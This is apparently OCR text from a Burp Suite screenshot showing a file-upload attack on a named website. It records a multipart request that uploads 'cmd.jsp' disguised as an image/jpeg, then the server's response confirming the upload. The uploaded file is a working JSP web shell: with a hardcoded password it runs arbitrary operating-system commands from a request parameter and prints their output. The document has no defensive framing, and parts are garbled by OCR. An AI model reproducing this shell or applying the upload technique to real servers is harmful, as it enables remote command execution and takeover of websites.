 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://www.wanda-gh.com ?
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA561IadAmxGSDC8t
Referer:
http://www.wanda-gh.com/wdghyhd/jsp/register.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=F9DA16391426E9F98A31486690DA9101
------WebKitFormBoundaryA561IadAmxGSDC8t
Content-Disposition: form-data; name="upload";
filename="cmd.jsp"
Content-Type: image/jpeg
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).ge
tInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Length: 555
Connection: keep-alive
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.d
td">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>□□□□-□□</title>
<body>
<script>
var res = "1";
if(res == 0){
alert("□□□□□□\n□□□□□□□200M□");
window.parent.after_upload_failed();
}else{
window.parent.after_upload_success("1426761831345.jsp"
,"1426761831345.jsp");
}
</script>
</body>
</html>
? < + > Type a search term 0 matc